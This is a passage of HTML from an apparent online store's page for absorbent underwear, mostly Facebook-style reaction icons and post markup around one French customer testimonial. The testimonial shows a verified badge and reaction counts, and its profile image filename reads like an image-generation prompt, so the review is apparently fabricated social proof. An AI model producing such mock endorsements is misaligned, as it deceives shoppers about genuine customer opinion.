      <path fill="#fff" d="M12.162 7.338c.176.123.338.245.338.674 0 .43-.229.604-.474.725.1.163.132.36.089.546-.077.344-.392.611-.672.69.121.194.159.385.015.62-.185.295-.346.407-1.058.407H7.5c-.988 0-1.5-.546-1.5-1V7.665c0-1.23 1.467-2.275 1.467-3.13L7.361 3.47c-.005-.065.008-.224.058-.27.08-.079.301-.2.635-.2.218 0 .363.041.534.123.581.277.732.978.732 1.542 0 .271-.414 1.083-.47 1.364 0 0 .867-.192 1.879-.199 1.061-.006 1.749.19 1.749.842 0 .261-.219.523-.316.666ZM3.6 7h.8a.6.6 0 0 1 .6.6v3.8a.6.6 0 0 1-.6.6h-.8a.6.6 0 0 1-.6-.6V7.6a.6.6 0 0 1 .6-.6Z"/>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_GUrB4P1" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#FF6680"/>
          <stop offset="1" stop-color="#E61739"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_GUrB4P1)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"></path>
      <path fill="#fff" d="M10.473 4C8.275 4 8 5.824 8 5.824S7.726 4 5.528 4c-2.114 0-2.73 2.222-2.472 3.41C3.736 10.55 8 12.75 8 12.75s4.265-2.2 4.945-5.34c.257-1.188-.36-3.41-2.472-3.41Z"></path>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 16 16">
      <linearGradient id="gradient-column_GUrB4P2a" x1="-2.313" x2="-2.313" y1="19.862" y2="20.738" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d"></stop>
         <stop offset="1" stop-color="#fde86f"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_GUrB4P2a)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GUrB4P2b" cx="-2.313" cy="20.313" r=".5" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity="0"></stop>
         <stop offset="1" stop-color="#f08423" stop-opacity=".34"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2b)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GUrB4P2c" cx="-2.644" cy="20.358" r=".101" gradientTransform="matrix(14.5998 6.5456 5.063 -11.2928 -62.74 255.526)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2c)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GUrB4P2d" cx="-2.227" cy="19.541" r=".283" gradientTransform="matrix(12.5663 -9.904 -3.6032 -4.5717 110.263 79.053)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2d)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GUrB4P2e" cx="-2.531" cy="19.776" r=".107" gradientTransform="matrix(15.7394 -2.8762 -.572 -3.1299 56.242 56.647)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2e)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GUrB4P2f" cx="-2.098" cy="20.131" r=".106" gradientTransform="matrix(15.6768 3.1995 .6363 -3.1176 30.972 71.62)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#d45f00" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2f)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_GUrB4P2g" x1="-1.619" x2="-1.619" y1="18.2" y2="16.681" gradientTransform="matrix(3.4035 0 0 -.9374 13.51 22.37)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#482314"></stop>
         <stop offset="1" stop-color="#9a4111"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_GUrB4P2g)" fill-rule="evenodd" d="M9.7 5.9c-.1-.3-3.3-.3-3.4 0-.1.3.6.7 1.7.7s1.8-.4 1.7-.7z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GUrB4P2h" cx="-3.9" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 45.352 -4.046)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2h)" fill-rule="evenodd" d="M6 4.1c0 .7-.4.9-1 1-.6.1-1.1-.2-1.1-1 0-.6.3-1.4 1.1-1.4.7 0 1 .8 1 1.4z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M4.9 3.1c.1.1.1.4-.1.5-.1.1-.3.2-.4 0s-.1-.3 0-.5c.2-.1.4-.1.5 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GUrB4P2i" cx="-3.914" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 51.366 -4.077)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2i)" fill-rule="evenodd" d="M10 4.1c0 .7.4.9 1.1 1 .6.1 1.1-.2 1.1-1 0-.6-.3-1.4-1.1-1.4S10 3.5 10 4.1z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M11 3.1c.1.1 0 .3-.1.5-.1.1-.3.1-.4 0s0-.3.1-.5c.2-.2.3-.2.4 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GUrB4P2j" cx="-5.202" cy="20.231" r=".298" gradientTransform="matrix(-.339 -1.3177 -6.1081 1.5713 126.811 -36.933)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2j)" fill-rule="evenodd" d="M3.4 2.1c-.2.2 0 .5.3.4.6-.3 1.8-.6 2.8-.5.3 0 .4 0 .3-.4 0-.3-.4-.5-1.2-.4-1.2.1-2 .7-2.2.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GUrB4P2k" cx="-4.247" cy="20.267" r=".314" gradientTransform="matrix(.2577 -1.3359 -7.9278 -1.5293 172.702 26.852)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2k)" fill-rule="evenodd" d="M10.4 1.2c-.8-.1-1.2.1-1.2.4-.1.4 0 .4.3.4 1.1-.1 2.3.2 2.8.5.4.2.5-.2.3-.4s-1-.8-2.2-.9z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_GUrB4P2l" x1="-2.17" x2="-2.407" y1="20.358" y2="19.647" gradientTransform="matrix(9.7496 0 0 -9.079 27.91 194.578)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f34462"></stop>
         <stop offset="1" stop-color="#cc0820"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_GUrB4P2l)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GUrB4P2m" cx="-1.839" cy="20.363" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -39.932 190.042)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2m)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GUrB4P2n" cx="-2.308" cy="20.509" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -40.975 191.442)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2n)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GUrB4P2o" cx="-2.505" cy="20.75" r=".249" gradientTransform="matrix(-1.8271 8.8932 12.246 2.5158 -254.697 -18.163)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2o)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GUrB4P2p" cx="-1.547" cy="20.349" r=".15" gradientTransform="matrix(7.812 4.6261 5.8059 -9.8043 -94.645 218.657)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2p)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GUrB4P2q" cx="-2.763" cy="20.429" r=".13" gradientTransform="matrix(8.5228 -3.1289 -4.0321 -10.983 107.977 224.84)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2q)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GUrB4P2r" cx="-1.795" cy="20.148" r=".175" gradientTransform="matrix(7.5205 5.0863 5.5088 -8.1451 -88.557 187.152)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".999"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2r)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <defs>
         <filter id="gradient-column_GUrB4P2s" width="6.9" height="5.4" x="-.2" y="7.2" filterUnits="userSpaceOnUse">
            <feColorMatrix values="1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"></feColorMatrix>
         </filter>
      </defs>
      <mask id="gradient-column_GUrB4P2u" width="6.9" height="5.4" x="-.2" y="7.2" maskUnits="userSpaceOnUse">
         <path fill="#fff" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd" filter="url(#gradient-column_GUrB4P2s)"></path>
      </mask>
      <radialGradient id="gradient-column_GUrB4P2t" cx="-2.204" cy="20.844" r="1.226" gradientTransform="matrix(4.3582 3.2271 3.227 -4.3582 -57.739 105.424)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2t)" fill-rule="evenodd" d="M1.3 7.7c-.5-.5-1.4-.8-1.5.4-.1.9.3 2.5 1.4 3.4 2.8 2.2 5.3 1 5.4-.6.1-1.2-1.4-1.1-1.8-1.1v-.1c.1-.1.3-.2.4-.3.4-.3.2-.8-.3-.7-.1 0-1.3.4-2.1.1-.8-.3-.9-.6-1.5-1.1z" clip-rule="evenodd" mask="url(#gradient-column_GUrB4P2u)"></path>
      <radialGradient id="gradient-column_GUrB4P2v" cx="15.654" cy="7.737" r="8.846" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2v)" d="M14.3 7.8c.3-.6.8-.4 1.1-.3.4.1.7.4.7 1 0 1.5-.2 2.9-1.5 4.3-2.3 2.6-6.2 2.2-6.6.6-.3-1.2 1.1-1.4 1.6-1.4v-.1c-.2-.1-.3-.2-.5-.3-.4-.3-.3-.9.2-.8.6.1 1.4.3 2 .2 1.9-.2 2.2-1.7 3-3.2z"></path>
    </svg>
  

                        
                      </div>
                    
                    
                      <p class="fb-post__reactions__text flex-grow">
                        1.1k
                      </p>
                    
                    
                      <p class="fb-post__reactions__comments-text flex-shrink-0">
                        26 Comments
                      </p>
                    
                  </div>
                  <div class="fb-post__ctas overflow-hidden">
                    <div class="fb-post__ctas__btn flex-center">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 10V20M8 10L4 9.99998V20L8 20M8 10L13.1956 3.93847C13.6886 3.3633 14.4642 3.11604 15.1992 3.29977L15.2467 3.31166C16.5885 3.64711 17.1929 5.21057 16.4258 6.36135L14 9.99998H18.5604C19.8225 9.99998 20.7691 11.1546 20.5216 12.3922L19.3216 18.3922C19.1346 19.3271 18.3138 20 17.3604 20L8 20" stroke="currentColor" stroke-width="1.44" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      J'aime
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        width="20"
                        height="20"
                        viewBox="-3.2 -3.2 38.40 38.40"
                        xmlns="http://www.w3.org/2000/svg"
                        fill="currentColor"
                      >
                        <g stroke-width="1.92" fill="none" fill-rule="evenodd">
                          <g transform="translate(-100.000000, -255.000000)" fill="currentColor">
                            <path d="M116,281 C114.832,281 113.704,280.864 112.62,280.633 L107.912,283.463 L107.975,278.824 C104.366,276.654 102,273.066 102,269 C102,262.373 108.268,257 116,257 C123.732,257 130,262.373 130,269 C130,275.628 123.732,281 116,281 L116,281 Z M116,255 C107.164,255 100,261.269 100,269 C100,273.419 102.345,277.354 106,279.919 L106,287 L113.009,282.747 C113.979,282.907 114.977,283 116,283 C124.836,283 132,276.732 132,269 C132,261.269 124.836,255 116,255 L116,255 Z" sketch:type="MSShapeGroup"></path>
                          </g>
                        </g>
                      </svg>
                      Commenter
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        fill="currentColor"
                        width="20"
                        height="20"
                        viewBox="0 0 32 32"
                        xmlns="http://www.w3.org/2000/svg"
                        stroke="currentColor"
                        stroke-width="0.00032"
                      >
                        <path d="M29.28,12.47,18.6,3.62a2,2,0,0,0-2.17-.27,2,2,0,0,0-1.15,1.81v2A19.82,19.82,0,0,0,2,25.94a19.18,19.18,0,0,0,.25,3.11,1,1,0,0,0,.82.83h.17a1,1,0,0,0,.88-.53,17.29,17.29,0,0,1,11.16-8.68v2.16a2,2,0,0,0,1.15,1.81,2.09,2.09,0,0,0,.88.2,2,2,0,0,0,1.29-.48l4.86-4,.09-.07,5.73-4.75a2,2,0,0,0,0-3.06Zm-6.93,6.2-.09.07-5,4.1V19.42a.19.19,0,0,0,0-.08s0-.06,0-.09,0-.07-.05-.11a1.34,1.34,0,0,0-.07-.18A.57.57,0,0,0,17,18.8a.49.49,0,0,0-.12-.13,1,1,0,0,0-.17-.12l-.15-.07-.22,0-.1,0-.08,0h-.09A19.19,19.19,0,0,0,4,25.85a17.81,17.81,0,0,1,12.56-17l.05,0a1.11,1.11,0,0,0,.19-.09A1.43,1.43,0,0,0,17,8.63l.12-.14a.54.54,0,0,0,.1-.16.85.85,0,0,0,.06-.17,1.3,1.3,0,0,0,0-.21.43.43,0,0,0,0,0l0-2.74L28,14Z"/>
                      </svg>
                      Partager
                    </div>
                  </div>
                  
                  
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:3;"
                
              >
                <div class="fb-post custom-border-hex">
                  <div class="fb-post__top flex">
                    <div class="fb-post__profile-picture media media--transparent circle flex-shrink-0">
                      
                        <img src="//ellza.ca/cdn/shop/files/faroukn_profile_facebook_picture_of_30_years_old_women_from_Can_997571a2-273e-4d85-966d-d57f9b21bb9a.png?v=1733742866&amp;width=200" alt="" srcset="//ellza.ca/cdn/shop/files/faroukn_profile_facebook_picture_of_30_years_old_women_from_Can_997571a2-273e-4d85-966d-d57f9b21bb9a.png?v=1733742866&amp;width=100 100w" width="100" loading="lazy">
                      
                    </div>
                    <div class="fb-post__top__info flex-grow">
                      <p class="fb-post__author text--bold flex flex-align-center">
                        Émilie T.
                        
                          <svg xmlns="http://www.w3.org/2000/svg" width='16' height='16' class='verified-icon' viewBox="0 0 122.88 116.87">
                            <polygon fill='#0866FF' fill-rule="evenodd" points="61.37 8.24 80.43 0 90.88 17.79 111.15 22.32 109.15 42.85 122.88 58.43 109.2 73.87 111.15 94.55 91 99 80.43 116.87 61.51 108.62 42.45 116.87 32 99.08 11.73 94.55 13.73 74.01 0 58.43 13.68 42.99 11.73 22.32 31.88 17.87 42.45 0 61.37 8.24 61.37 8.24"/>
                            <path fill='#fff' d="M37.92,65c-6.07-6.53,3.25-16.26,10-10.1,2.38,2.17,5.84,5.34,8.24,7.49L74.66,39.66C81.1,33,91.27,42.78,84.91,49.48L61.67,77.2a7.13,7.13,0,0,1-9.9.44C47.83,73.89,42.05,68.5,37.92,65Z"/>
                          </svg>
                        
                      </p>
                      
                        <p class="fb-post__time">
                          Il y a 2 jours
                        </p>
                      
                    </div>
                    <div class="fb-post__top__optionsflex-shrink-0">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        height="16"
                        width="14"
                        viewBox="0 0 448 512"
                        fill="currentColor"
                      >
                        <path d="M8 256a56 56 0 1 1 112 0A56 56 0 1 1 8 256zm160 0a56 56 0 1 1 112 0 56 56 0 1 1 -112 0zm216-56a56 56 0 1 1 0 112 56 56 0 1 1 0-112z"/>
                      </svg>
                    </div>
                  </div>
                  <div class="fb-post__content">
                    
                      <div class="fb-post__content__text">
                        <p>Je suis impressionnée par l'élégance et l'efficacité des culottes Ellza. Non seulement elles sont ultra-absorbantes, mais elles sont aussi belles et discrètes. Je recommande à 100 % !</p>
                      </div>
                    
                    
                  </div>
                  <div class="fb-post__reactions flex overflow-hidden">
                    
                      
                      <div class="fb-post__reactions__icons flex flex-shrink-0">
                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_9bdHeH0" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#18AFFF"/>
          <stop offset="1" stop-color="#0062DF"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_9bdHeH0)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"/>
      <path fill="#fff" d="M12.162 7.338c.176.123.338.245.338.674 0 .43-.229.604-.474.725.1.163.132.36.089.546-.077.344-.392.611-.672.69.121.194.159.385.015.62-.185.295-.346.407-1.058.407H7.5c-.988 0-1.5-.546-1.5-1V7.665c0-1.23 1.467-2.275 1.467-3.13L7.361 3.47c-.005-.065.008-.224.058-.27.08-.079.301-.2.635-.2.218 0 .363.041.534.123.581.277.732.978.732 1.542 0 .271-.414 1.083-.47 1.364 0 0 .867-.192 1.879-.199 1.061-.006 1.749.19 1.749.842 0 .261-.219.523-.316.666ZM3.6 7h.8a.6.6 0 0 1 .6.6v3.8a.6.6 0 0 1-.6.6h-.8a.6.6 0 0 1-.6-.6V7.6a.6.6 0 0 1 .6-.6Z"/>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_9bdHeH1" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#FF6680"/>
          <stop offset="1" stop-color="#E61739"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_9bdHeH1)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"></path>
      <path fill="#fff" d="M10.473 4C8.275 4 8 5.824 8 5.824S7.726 4 5.528 4c-2.114 0-2.73 2.222-2.472 3.41C3.736 10.55 8 12.75 8 12.75s4.265-2.2 4.945-5.34c.257-1.188-.36-3.41-2.472-3.41Z"></path>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 16 16">
      <linearGradient id="gradient-column_9bdHeH2a" x1="-2.313" x2="-2.313" y1="19.862" y2="20.738" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d"></stop>
         <stop offset="1" stop-color="#fde86f"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_9bdHeH2a)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_9bdHeH2b" cx="-2.313" cy="20.313" r=".5" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity="0"></stop>
         <stop offset="1" stop-color="#f08423" stop-opacity=".34"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2b)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_9bdHeH2c" cx="-2.644" cy="20.358" r=".101" gradientTransform="matrix(14.5998 6.5456 5.063 -11.2928 -62.74 255.526)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2c)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_9bdHeH2d" cx="-2.227" cy="19.541" r=".283" gradientTransform="matrix(12.5663 -9.904 -3.6032 -4.5717 110.263 79.053)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2d)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_9bdHeH2e" cx="-2.531" cy="19.776" r=".107" gradientTransform="matrix(15.7394 -2.8762 -.572 -3.1299 56.242 56.647)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2e)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_9bdHeH2f" cx="-2.098" cy="20.131" r=".106" gradientTransform="matrix(15.6768 3.1995 .6363 -3.1176 30.972 71.62)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#d45f00" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2f)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_9bdHeH2g" x1="-1.619" x2="-1.619" y1="18.2" y2="16.681" gradientTransform="matrix(3.4035 0 0 -.9374 13.51 22.37)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#482314"></stop>
         <stop offset="1" stop-color="#9a4111"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_9bdHeH2g)" fill-rule="evenodd" d="M9.7 5.9c-.1-.3-3.3-.3-3.4 0-.1.3.6.7 1.7.7s1.8-.4 1.7-.7z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_9bdHeH2h" cx="-3.9" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 45.352 -4.046)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2h)" fill-rule="evenodd" d="M6 4.1c0 .7-.4.9-1 1-.6.1-1.1-.2-1.1-1 0-.6.3-1.4 1.1-1.4.7 0 1 .8 1 1.4z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M4.9 3.1c.1.1.1.4-.1.5-.1.1-.3.2-.4 0s-.1-.3 0-.5c.2-.1.4-.1.5 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_9bdHeH2i" cx="-3.914" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 51.366 -4.077)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2i)" fill-rule="evenodd" d="M10 4.1c0 .7.4.9 1.1 1 .6.1 1.1-.2 1.1-1 0-.6-.3-1.4-1.1-1.4S10 3.5 10 4.1z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M11 3.1c.1.1 0 .3-.1.5-.1.1-.3.1-.4 0s0-.3.1-.5c.2-.2.3-.2.4 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_9bdHeH2j" cx="-5.202" cy="20.231" r=".298" gradientTransform="matrix(-.339 -1.3177 -6.1081 1.5713 126.811 -36.933)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2j)" fill-rule="evenodd" d="M3.4 2.1c-.2.2 0 .5.3.4.6-.3 1.8-.6 2.8-.5.3 0 .4 0 .3-.4 0-.3-.4-.5-1.2-.4-1.2.1-2 .7-2.2.9z" clip-rule="evenodd"></path>
